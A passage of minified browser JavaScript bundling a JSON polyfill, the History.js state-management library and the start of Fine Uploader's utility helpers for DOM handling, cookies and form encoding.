c&&(indent=c);if(rep=b,!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return str("",{"":a});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&"object"==typeof e)for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),void 0!==d?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(a,b){"use strict";var c=a.History=a.History||{};if("undefined"!=typeof c.Adapter)throw new Error("History.js Adapter has already been loaded...");c.Adapter={handlers:{},_uid:1,uid:function(a){return a._uid||(a._uid=c.Adapter._uid++)},bind:function(a,b,d){var e=c.Adapter.uid(a);c.Adapter.handlers[e]=c.Adapter.handlers[e]||{},c.Adapter.handlers[e][b]=c.Adapter.handlers[e][b]||[],c.Adapter.handlers[e][b].push(d),a["on"+b]=function(a,b){return function(d){c.Adapter.trigger(a,b,d)}}(a,b)},trigger:function(a,b,d){d=d||{};var e,f,g=c.Adapter.uid(a);for(c.Adapter.handlers[g]=c.Adapter.handlers[g]||{},c.Adapter.handlers[g][b]=c.Adapter.handlers[g][b]||[],e=0,f=c.Adapter.handlers[g][b].length;f>e;++e)c.Adapter.handlers[g][b][e].apply(this,[d])},extractEventData:function(a,c){var d=c&&c[a]||b;return d},onDomLoad:function(b){var c=a.setTimeout(function(){b()},2e3);a.onload=function(){clearTimeout(c),b()}}},"undefined"!=typeof c.init&&c.init()}(window),function(a,b){"use strict";var c=a.document,d=a.setTimeout||d,e=a.clearTimeout||e,f=a.setInterval||f,g=a.History=a.History||{};if("undefined"!=typeof g.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");g.initHtml4=function(){return"undefined"==typeof g.initHtml4.initialized&&(g.initHtml4.initialized=!0,g.enabled=!0,g.savedHashes=[],g.isLastHash=function(a){var b,c=g.getHashByIndex();return b=a===c},g.isHashEqual=function(a,b){return a=encodeURIComponent(a).replace(/%25/g,"%"),b=encodeURIComponent(b).replace(/%25/g,"%"),a===b},g.saveHash=function(a){return!g.isLastHash(a)&&(g.savedHashes.push(a),!0)},g.getHashByIndex=function(a){var b=null;return b="undefined"==typeof a?g.savedHashes[g.savedHashes.length-1]:0>a?g.savedHashes[g.savedHashes.length+a]:g.savedHashes[a]},g.discardedHashes={},g.discardedStates={},g.discardState=function(a,b,c){var d,e=g.getHashByState(a);return d={discardedState:a,backState:c,forwardState:b},g.discardedStates[e]=d,!0},g.discardHash=function(a,b,c){var d={discardedHash:a,backState:c,forwardState:b};return g.discardedHashes[a]=d,!0},g.discardedState=function(a){var b,c=g.getHashByState(a);return b=g.discardedStates[c]||!1},g.discardedHash=function(a){var b=g.discardedHashes[a]||!1;return b},g.recycleState=function(a){var b=g.getHashByState(a);return g.discardedState(a)&&delete g.discardedStates[b],!0},g.emulated.hashChange&&(g.hashChangeInit=function(){g.checkerFunction=null;var b,d,e,h,i="",j=Boolean(g.getHash());return g.isInternetExplorer()?(b="historyjs-iframe",d=c.createElement("iframe"),d.setAttribute("id",b),d.setAttribute("src","#"),d.style.display="none",c.body.appendChild(d),d.contentWindow.document.open(),d.contentWindow.document.close(),e="",h=!1,g.checkerFunction=function(){if(h)return!1;h=!0;var b=g.getHash(),c=g.getHash(d.contentWindow.document);return b!==i?(i=b,c!==b&&(e=c=b,d.contentWindow.document.open(),d.contentWindow.document.close(),d.contentWindow.document.location.hash=g.escapeHash(b)),g.Adapter.trigger(a,"hashchange")):c!==e&&(e=c,j&&""===c?g.back():g.setHash(c,!1)),h=!1,!0}):g.checkerFunction=function(){var b=g.getHash()||"";return b!==i&&(i=b,g.Adapter.trigger(a,"hashchange")),!0},g.intervalList.push(f(g.checkerFunction,g.options.hashChangeInterval)),!0},g.Adapter.onDomLoad(g.hashChangeInit)),g.emulated.pushState&&(g.onHashChange=function(b){var c,d=b&&b.newURL||g.getLocationHref(),e=g.getHashByUrl(d),f=null,h=null;return g.isLastHash(e)?(g.busy(!1),!1):(g.doubleCheckComplete(),g.saveHash(e),e&&g.isTraditionalAnchor(e)?(g.Adapter.trigger(a,"anchorchange"),g.busy(!1),!1):(f=g.extractState(g.getFullUrl(e||g.getLocationHref()),!0),g.isLastSavedState(f)?(g.busy(!1),!1):(h=g.getHashByState(f),c=g.discardedState(f),c?(g.getHashByIndex(-2)===g.getHashByState(c.forwardState)?g.back(!1):g.forward(!1),!1):(g.pushState(f.data,f.title,encodeURI(f.url),!1),!0))))},g.Adapter.bind(a,"hashchange",g.onHashChange),g.pushState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.pushState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getHash(),l=g.expectedStateId==f.id;return g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),h===j?(g.busy(!1),!1):(g.saveState(f),l||g.Adapter.trigger(a,"statechange"),!g.isHashEqual(h,k)&&!g.isHashEqual(h,g.getShortUrl(g.getLocationHref()))&&g.setHash(h,!1),g.busy(!1),!0)},g.replaceState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.replaceState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getStateByIndex(-2);return g.discardState(i,f,k),h===j?(g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),g.saveState(f),g.Adapter.trigger(a,"statechange"),g.busy(!1)):g.pushState(f.data,f.title,f.url,!1),!0}),void(g.emulated.pushState&&g.getHash()&&!g.emulated.hashChange&&g.Adapter.onDomLoad(function(){g.Adapter.trigger(a,"hashchange")})))},"undefined"!=typeof g.init&&g.init()}(window),function(a,b){"use strict";var c=a.console||b,d=a.document,e=a.navigator,f=!1,g=a.setTimeout,h=a.clearTimeout,i=a.setInterval,j=a.clearInterval,k=a.JSON,l=a.alert,m=a.History=a.History||{},n=a.history;try{f=a.sessionStorage,f.setItem("TEST","1"),f.removeItem("TEST")}catch(a){f=!1}if(k.stringify=k.stringify||k.encode,k.parse=k.parse||k.decode,"undefined"!=typeof m.init)throw new Error("History.js Core has already been loaded...");m.init=function(a){return"undefined"!=typeof m.Adapter&&("undefined"!=typeof m.initCore&&m.initCore(),"undefined"!=typeof m.initHtml4&&m.initHtml4(),!0)},m.initCore=function(o){if("undefined"!=typeof m.initCore.initialized)return!1;if(m.initCore.initialized=!0,m.options=m.options||{},m.options.hashChangeInterval=m.options.hashChangeInterval||100,m.options.safariPollInterval=m.options.safariPollInterval||500,m.options.doubleCheckInterval=m.options.doubleCheckInterval||500,m.options.disableSuid=m.options.disableSuid||!1,m.options.storeInterval=m.options.storeInterval||1e3,m.options.busyDelay=m.options.busyDelay||250,m.options.debug=m.options.debug||!1,m.options.initialTitle=m.options.initialTitle||d.title,m.options.html4Mode=m.options.html4Mode||!1,m.options.delayInit=m.options.delayInit||!1,m.intervalList=[],m.clearAllIntervals=function(){var a,b=m.intervalList;if("undefined"!=typeof b&&null!==b){for(a=0;a<b.length;a++)j(b[a]);m.intervalList=null}},m.debug=function(){(m.options.debug||!1)&&m.log.apply(m,arguments)},m.log=function(){var a,b,e,f,g,h="undefined"!=typeof c&&"undefined"!=typeof c.log&&"undefined"!=typeof c.log.apply,i=d.getElementById("log");for(h?(f=Array.prototype.slice.call(arguments),a=f.shift(),"undefined"!=typeof c.debug?c.debug.apply(c,[a,f]):c.log.apply(c,[a,f])):a="\n"+arguments[0]+"\n",b=1,e=arguments.length;e>b;++b){if(g=arguments[b],"object"==typeof g&&"undefined"!=typeof k)try{g=k.stringify(g)}catch(a){}a+="\n"+g+"\n"}return i?(i.value+=a+"\n-----\n",i.scrollTop=i.scrollHeight-i.clientHeight):h||l(a),!0},m.getInternetExplorerMajorVersion=function(){var a=m.getInternetExplorerMajorVersion.cached="undefined"!=typeof m.getInternetExplorerMajorVersion.cached?m.getInternetExplorerMajorVersion.cached:function(){for(var a=3,b=d.createElement("div"),c=b.getElementsByTagName("i");(b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c[0];);return a>4&&a}();return a},m.isInternetExplorer=function(){var a=m.isInternetExplorer.cached="undefined"!=typeof m.isInternetExplorer.cached?m.isInternetExplorer.cached:Boolean(m.getInternetExplorerMajorVersion());return a},m.options.html4Mode?m.emulated={pushState:!0,hashChange:!0}:m.emulated={pushState:!Boolean(a.history&&a.history.pushState&&a.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(e.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(e.userAgent)),hashChange:Boolean(!("onhashchange"in a||"onhashchange"in d)||m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8)},m.enabled=!m.emulated.pushState,m.bugs={setHash:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),safariPoll:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),ieDoubleCheck:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<7)},m.isEmptyObject=function(a){for(var b in a)if(a.hasOwnProperty(b))return!1;return!0},m.cloneObject=function(a){var b,c;return a?(b=k.stringify(a),c=k.parse(b)):c={},c},m.getRootUrl=function(){var a=d.location.protocol+"//"+(d.location.hostname||d.location.host);return d.location.port&&(a+=":"+d.location.port),a+="/"},m.getBaseHref=function(){var a=d.getElementsByTagName("base"),b=null,c="";return 1===a.length&&(b=a[0],c=b.href.replace(/[^\/]+$/,"")),c=c.replace(/\/+$/,""),c&&(c+="/"),c},m.getBaseUrl=function(){var a=m.getBaseHref()||m.getBasePageUrl()||m.getRootUrl();return a},m.getPageUrl=function(){var a,b=m.getState(!1,!1),c=(b||{}).url||m.getLocationHref();return a=c.replace(/\/+$/,"").replace(/[^\/]+$/,function(a,b,c){return/\./.test(a)?a:a+"/"})},m.getBasePageUrl=function(){var a=m.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(a,b,c){return/[^\/]$/.test(a)?"":a}).replace(/\/+$/,"")+"/";return a},m.getFullUrl=function(a,b){var c=a,d=a.substring(0,1);return b="undefined"==typeof b||b,/[a-z]+\:\/\//.test(a)||(c="/"===d?m.getRootUrl()+a.replace(/^\/+/,""):"#"===d?m.getPageUrl().replace(/#.*/,"")+a:"?"===d?m.getPageUrl().replace(/[\?#].*/,"")+a:b?m.getBaseUrl()+a.replace(/^(\.\/)+/,""):m.getBasePageUrl()+a.replace(/^(\.\/)+/,"")),c.replace(/\#$/,"")},m.getShortUrl=function(a){var b=a,c=m.getBaseUrl(),d=m.getRootUrl();return m.emulated.pushState&&(b=b.replace(c,"")),b=b.replace(d,"/"),m.isTraditionalAnchor(b)&&(b="./"+b),b=b.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},m.getLocationHref=function(a){return a=a||d,a.URL===a.location.href?a.location.href:a.location.href===decodeURIComponent(a.URL)?a.URL:a.location.hash&&decodeURIComponent(a.location.href.replace(/^[^#]+/,""))===a.location.hash?a.location.href:-1==a.URL.indexOf("#")&&-1!=a.location.href.indexOf("#")?a.location.href:a.URL||a.location.href},m.store={},m.idToState=m.idToState||{},m.stateToId=m.stateToId||{},m.urlToId=m.urlToId||{},m.storedStates=m.storedStates||[],m.savedStates=m.savedStates||[],m.normalizeStore=function(){m.store.idToState=m.store.idToState||{},m.store.urlToId=m.store.urlToId||{},m.store.stateToId=m.store.stateToId||{}},m.getState=function(a,b){"undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!0);var c=m.getLastSavedState();return!c&&b&&(c=m.createStateObject()),a&&(c=m.cloneObject(c),c.url=c.cleanUrl||c.url),c},m.getIdByState=function(a){var b,c=m.extractId(a.url);if(!c)if(b=m.getStateString(a),"undefined"!=typeof m.stateToId[b])c=m.stateToId[b];else if("undefined"!=typeof m.store.stateToId[b])c=m.store.stateToId[b];else{for(;c=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),"undefined"!=typeof m.idToState[c]||"undefined"!=typeof m.store.idToState[c];);m.stateToId[b]=c,m.idToState[c]=a}return c},m.normalizeState=function(a){var b,c;return a&&"object"==typeof a||(a={}),"undefined"!=typeof a.normalized?a:(a.data&&"object"==typeof a.data||(a.data={}),b={},b.normalized=!0,b.title=a.title||"",b.url=m.getFullUrl(a.url?a.url:m.getLocationHref()),b.hash=m.getShortUrl(b.url),b.data=m.cloneObject(a.data),b.id=m.getIdByState(b),b.cleanUrl=b.url.replace(/\??\&_suid.*/,""),b.url=b.cleanUrl,c=!m.isEmptyObject(b.data),(b.title||c)&&m.options.disableSuid!==!0&&(b.hash=m.getShortUrl(b.url).replace(/\??\&_suid.*/,""),/\?/.test(b.hash)||(b.hash+="?"),b.hash+="&_suid="+b.id),b.hashedUrl=m.getFullUrl(b.hash),(m.emulated.pushState||m.bugs.safariPoll)&&m.hasUrlDuplicate(b)&&(b.url=b.hashedUrl),b)},m.createStateObject=function(a,b,c){var d={data:a,title:b,url:c};return d=m.normalizeState(d)},m.getStateById=function(a){a=String(a);var c=m.idToState[a]||m.store.idToState[a]||b;return c},m.getStateString=function(a){var b,c,d;return b=m.normalizeState(a),c={data:b.data,title:a.title,url:a.url},d=k.stringify(c)},m.getStateId=function(a){var b,c;return b=m.normalizeState(a),c=b.id},m.getHashByState=function(a){var b,c;return b=m.normalizeState(a),c=b.hash},m.extractId=function(a){var b,c,d,e;return e=-1!=a.indexOf("#")?a.split("#")[0]:a,c=/(.*)\&_suid=([0-9]+)$/.exec(e),d=c?c[1]||a:a,b=c?String(c[2]||""):"",b||!1},m.isTraditionalAnchor=function(a){var b=!/[\/\?\.]/.test(a);return b},m.extractState=function(a,b){var c,d,e=null;return b=b||!1,c=m.extractId(a),c&&(e=m.getStateById(c)),e||(d=m.getFullUrl(a),c=m.getIdByUrl(d)||!1,c&&(e=m.getStateById(c)),!e&&b&&!m.isTraditionalAnchor(a)&&(e=m.createStateObject(null,null,d))),e},m.getIdByUrl=function(a){var c=m.urlToId[a]||m.store.urlToId[a]||b;return c},m.getLastSavedState=function(){return m.savedStates[m.savedStates.length-1]||b},m.getLastStoredState=function(){return m.storedStates[m.storedStates.length-1]||b},m.hasUrlDuplicate=function(a){var b,c=!1;return b=m.extractState(a.url),c=b&&b.id!==a.id},m.storeState=function(a){return m.urlToId[a.url]=a.id,m.storedStates.push(m.cloneObject(a)),a},m.isLastSavedState=function(a){var b,c,d,e=!1;return m.savedStates.length&&(b=a.id,c=m.getLastSavedState(),d=c.id,e=b===d),e},m.saveState=function(a){return!m.isLastSavedState(a)&&(m.savedStates.push(m.cloneObject(a)),!0)},m.getStateByIndex=function(a){var b=null;return b="undefined"==typeof a?m.savedStates[m.savedStates.length-1]:0>a?m.savedStates[m.savedStates.length+a]:m.savedStates[a]},m.getCurrentIndex=function(){var a=null;return a=m.savedStates.length<1?0:m.savedStates.length-1},m.getHash=function(a){var b,c=m.getLocationHref(a);return b=m.getHashByUrl(c)},m.unescapeHash=function(a){var b=m.normalizeHash(a);return b=decodeURIComponent(b)},m.normalizeHash=function(a){var b=a.replace(/[^#]*#/,"").replace(/#.*/,"");return b},m.setHash=function(a,b){var c,e;return b!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.setHash,args:arguments,queue:b}),!1):(m.busy(!0),c=m.extractState(a,!0),c&&!m.emulated.pushState?m.pushState(c.data,c.title,c.url,!1):m.getHash()!==a&&(m.bugs.setHash?(e=m.getPageUrl(),m.pushState(null,null,e+"#"+a,!1)):d.location.hash=a),m)},m.escapeHash=function(b){var c=m.normalizeHash(b);return c=a.encodeURIComponent(c),m.bugs.hashEscape||(c=c.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),c},m.getHashByUrl=function(a){var b=String(a).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return b=m.unescapeHash(b)},m.setTitle=function(a){var b,c=a.title;c||(b=m.getStateByIndex(0),b&&b.url===a.url&&(c=b.title||m.options.initialTitle));try{d.getElementsByTagName("title")[0].innerHTML=c.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(a){}return d.title=c,m},m.queues=[],m.busy=function(a){if("undefined"!=typeof a?m.busy.flag=a:"undefined"==typeof m.busy.flag&&(m.busy.flag=!1),!m.busy.flag){h(m.busy.timeout);var b=function(){var a,c,d;if(!m.busy.flag)for(a=m.queues.length-1;a>=0;--a)c=m.queues[a],0!==c.length&&(d=c.shift(),m.fireQueueItem(d),m.busy.timeout=g(b,m.options.busyDelay))};m.busy.timeout=g(b,m.options.busyDelay)}return m.busy.flag},m.busy.flag=!1,m.fireQueueItem=function(a){return a.callback.apply(a.scope||m,a.args||[])},m.pushQueue=function(a){return m.queues[a.queue||0]=m.queues[a.queue||0]||[],m.queues[a.queue||0].push(a),m},m.queue=function(a,b){return"function"==typeof a&&(a={callback:a}),"undefined"!=typeof b&&(a.queue=b),m.busy()?m.pushQueue(a):m.fireQueueItem(a),m},m.clearQueue=function(){return m.busy.flag=!1,m.queues=[],m},m.stateChanged=!1,m.doubleChecker=!1,m.doubleCheckComplete=function(){return m.stateChanged=!0,m.doubleCheckClear(),m},m.doubleCheckClear=function(){return m.doubleChecker&&(h(m.doubleChecker),m.doubleChecker=!1),m},m.doubleCheck=function(a){return m.stateChanged=!1,m.doubleCheckClear(),m.bugs.ieDoubleCheck&&(m.doubleChecker=g(function(){return m.doubleCheckClear(),m.stateChanged||a(),!0},m.options.doubleCheckInterval)),m},m.safariStatePoll=function(){var b,c=m.extractState(m.getLocationHref());return m.isLastSavedState(c)?void 0:(b=c,b||(b=m.createStateObject()),m.Adapter.trigger(a,"popstate"),m)},m.back=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.back,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.back(!1)}),n.go(-1),!0)},m.forward=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.forward,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.forward(!1)}),n.go(1),!0)},m.go=function(a,b){var c;if(a>0)for(c=1;a>=c;++c)m.forward(b);else{if(!(0>a))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(c=-1;c>=a;--c)m.back(b)}return m},m.emulated.pushState){var p=function(){};m.pushState=m.pushState||p,m.replaceState=m.replaceState||p}else m.onPopState=function(b,c){var d,e,f=!1,g=!1;return m.doubleCheckComplete(),d=m.getHash(),d?(e=m.extractState(d||m.getLocationHref(),!0),e?m.replaceState(e.data,e.title,e.url,!1):(m.Adapter.trigger(a,"anchorchange"),m.busy(!1)),m.expectedStateId=!1,!1):(f=m.Adapter.extractEventData("state",b,c)||!1,g=f?m.getStateById(f):m.expectedStateId?m.getStateById(m.expectedStateId):m.extractState(m.getLocationHref()),g||(g=m.createStateObject(null,null,m.getLocationHref())),m.expectedStateId=!1,m.isLastSavedState(g)?(m.busy(!1),!1):(m.storeState(g),m.saveState(g),m.setTitle(g),m.Adapter.trigger(a,"statechange"),m.busy(!1),!0))},m.Adapter.bind(a,"popstate",m.onPopState),m.pushState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.pushState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.pushState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0},m.replaceState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.replaceState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.replaceState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0};if(f){try{m.store=k.parse(f.getItem("History.store"))||{}}catch(a){m.store={}}m.normalizeStore()}else m.store={},m.normalizeStore();m.Adapter.bind(a,"unload",m.clearAllIntervals),m.saveState(m.storeState(m.extractState(m.getLocationHref(),!0))),f&&(m.onUnload=function(){var a,b,c;try{a=k.parse(f.getItem("History.store"))||{}}catch(b){a={}}a.idToState=a.idToState||{},a.urlToId=a.urlToId||{},a.stateToId=a.stateToId||{};for(b in m.idToState)m.idToState.hasOwnProperty(b)&&(a.idToState[b]=m.idToState[b]);for(b in m.urlToId)m.urlToId.hasOwnProperty(b)&&(a.urlToId[b]=m.urlToId[b]);for(b in m.stateToId)m.stateToId.hasOwnProperty(b)&&(a.stateToId[b]=m.stateToId[b]);m.store=a,m.normalizeStore(),c=k.stringify(a);try{f.setItem("History.store",c)}catch(a){if(a.code!==DOMException.QUOTA_EXCEEDED_ERR)throw a;f.length&&(f.removeItem("History.store"),f.setItem("History.store",c))}},m.intervalList.push(i(m.onUnload,m.options.storeInterval)),m.Adapter.bind(a,"beforeunload",m.onUnload),m.Adapter.bind(a,"unload",m.onUnload)),m.emulated.pushState||(m.bugs.safariPoll&&m.intervalList.push(i(m.safariStatePoll,m.options.safariPollInterval)),("Apple Computer, Inc."===e.vendor||"Mozilla"===(e.appCodeName||""))&&(m.Adapter.bind(a,"hashchange",function(){m.Adapter.trigger(a,"popstate")}),m.getHash()&&m.Adapter.onDomLoad(function(){m.Adapter.trigger(a,"hashchange")})))},(!m.options||!m.options.delayInit)&&m.init()}(window);var qq=function(a){"use strict";return{hide:function(){return a.style.display="none",this},attach:function(b,c){return a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c),function(){qq(a).detach(b,c)}},detach:function(b,c){return a.removeEventListener?a.removeEventListener(b,c,!1):a.attachEvent&&a.detachEvent("on"+b,c),this},contains:function(b){return a===b||(a.contains?a.contains(b):!!(8&b.compareDocumentPosition(a)))},insertBefore:function(b){return b.parentNode.insertBefore(a,b),this},remove:function(){return a.parentNode.removeChild(a),this},css:function(b){return null!==b.opacity&&"string"!=typeof a.style.opacity&&"undefined"!=typeof a.filters&&(b.filter="alpha(opacity="+Math.round(100*b.opacity)+")"),qq.extend(a.style,b),this},hasClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return c.test(a.className)},addClass:function(b){return qq(a).hasClass(b)||(a.className+=" "+b),this},removeClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return a.className=a.className.replace(c," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(b){var c,d=[];return a.querySelectorAll?a.querySelectorAll("."+b):(c=a.getElementsByTagName("*"),qq.each(c,function(a,c){qq(c).hasClass(b)&&d.push(c)}),d)},children:function(){for(var b=[],c=a.firstChild;c;)1===c.nodeType&&b.push(c),c=c.nextSibling;return b},setText:function(b){return a.innerText=b,a.textContent=b,this},clearText:function(){return qq(a).setText("")}}};qq.log=function(a,b){"use strict";window.console&&(b&&"info"!==b?window.console[b]?window.console[b](a):window.console.log("<"+b+"> "+a):window.console.log(a))},qq.isObject=function(a){"use strict";return null!==a&&a&&"object"==typeof a&&a.constructor===Object},qq.isFunction=function(a){"use strict";return"function"==typeof a},qq.isFileOrInput=function(a){"use strict";if(window.File&&a instanceof File)return!0;if(window.HTMLInputElement){if(a instanceof HTMLInputElement&&a.type&&"file"===a.type.toLowerCase())return!0}else if(a.tagName&&"input"===a.tagName.toLowerCase()&&a.type&&"file"===a.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var a=document.createElement("input");return a.type="file",void 0!==a.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&"undefined"!=typeof(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(a){"use strict";return a.items&&a.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(a,b,c){"use strict";qq.each(b,function(b,d){c&&qq.isObject(d)?(void 0===a[b]&&(a[b]={}),qq.extend(a[b],d,!0)):a[b]=d})},qq.indexOf=function(a,b,c){"use strict";if(a.indexOf)return a.indexOf(b,c);c=c||0;var d=a.length;for(0>c&&(c+=d);d>c;c+=1)if(a.hasOwnProperty(c)&&a[c]===b)return c;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0,c="x"==a?b:3&b|8;return c.toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(a){"use strict";a.preventDefault?a.preventDefault():a.returnValue=!1},qq.toElement=function(){"use strict";var a=document.createElement("div");return function(b){a.innerHTML=b;var c=a.firstChild;return a.removeChild(c),c}}(),qq.each=function(a,b){"use strict";var c,d;if(a)for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)&&(d=b(c,a[c]),d===!1))break},qq.obj2url=function(a,b,c){"use strict";var d,e,f=[],g="&",h=function(a,c){var d=b?/\[\]$/.test(b)?b:b+"["+c+"]":c;"undefined"!==d&&"undefined"!==c&&f.push("object"==typeof a?qq.obj2url(a,d,!0):"[object Function]"===Object.prototype.toString.call(a)?encodeURIComponent(d)+"="+encodeURIComponent(a()):encodeURIComponent(d)+"="+encodeURIComponent(a))};if(!c&&b)g=/\?/.test(b)?/\?$/.test(b)?"":"&":"?",f.push(b),f.push(qq.obj2url(a));else if("[object Array]"===Object.prototype.toString.call(a)&&"undefined"!=typeof a)for(d=-1,e=a.length;e>d;d+=1)h(a[d],d);else if("undefined"!=typeof a&&null!==a&&"object"==typeof a)for(d in a)a.hasOwnProperty(d)&&h(a[d],d);else f.push(encodeURIComponent(b)+"="+encodeURIComponent(a));return b?f.join(g):f.join(g).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(a,b,c){"use strict";return b||(b=new FormData),qq.each(a,function(a,d){a=c?c+"["+a+"]":a,qq.isObject(d)?qq.obj2FormData(d,b,a):qq.isFunction(d)?b.append(encodeURIComponent(a),encodeURIComponent(d())):b.append(encodeURIComponent(a),encodeURIComponent(d))}),b},qq.obj2Inputs=function(a,b){"use strict";var c;return b||(b=document.createElement("form")),qq.obj2FormData(a,{append:function(a,d){c=document.createElement("input"),c.setAttribute("name",a),c.setAttribute("value",d),b.appendChild(c)}}),b},qq.setCookie=function(a,b,c){var d=new Date,e="";c&&(d.setTime(d.getTime()+24*c*60*60*1e3),e="; expires="+d.toGMTString()),document.cookie=a+"="+b+e+"; path=/"},qq.getCookie=function(a){for(var b,c=a+"=",d=document.cookie.split(";"),e=0;e<d.length;e++){for(b=d[e];" "==b.charAt(0);)b=b.substring(1,b.length);if(0===b.indexOf(c))return b.substring(c.length,b.length)}},qq.getCookieNames=function(a){var b=document.cookie.split(";"),c=[];return qq.each(b,function(b,d){d=d.trim();var e=d.indexOf("=");d.match(a)&&c.push(d.substr(0,e))}),c},qq.deleteCookie=function(a){qq.setCookie(a,"",-1)},qq.areCookiesEnabled=function(){var a=1e5*Math.random(),b="qqCookieTest:"+a;return qq.setCookie(b,1),!!qq.getCookie(b)&&(qq.deleteCookie(b),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var a=[];return{dispose:function(){var b;do b=a.shift(),b&&b();while(b)},attach:function(){var a=arguments;this.addDisposer(qq(a[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(b){a.push(b)}}},qq.UploadButton=function(a){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(a){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,a),this._disposeSupport=new 